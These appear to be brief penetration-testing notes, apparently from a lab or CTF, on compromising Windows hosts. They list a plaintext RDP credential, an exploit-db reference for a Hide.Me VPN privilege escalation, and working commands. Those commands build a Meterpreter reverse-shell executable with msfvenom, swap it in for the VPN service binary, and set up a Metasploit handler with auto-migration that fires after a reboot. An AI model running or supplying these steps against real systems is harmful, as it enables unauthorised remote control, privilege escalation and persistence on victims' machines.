 in 10.2.2.23 I found carol RDP

rdesktop 10.2.2.22
carol:carol1978AB

Hide.Me VPN Client 1.2.4 - Local Privilege Escalation - https://www.exploit-db.com/exploits/40071

msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f exe > vpnsvc.exe

replace in C:\Program Files (x86)\hide.me VPN\vpnsvc.exe

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost IP
set lport PORT
set AUTORUNSCRIPT post/windows/manage/migrate

reboot the machine and wait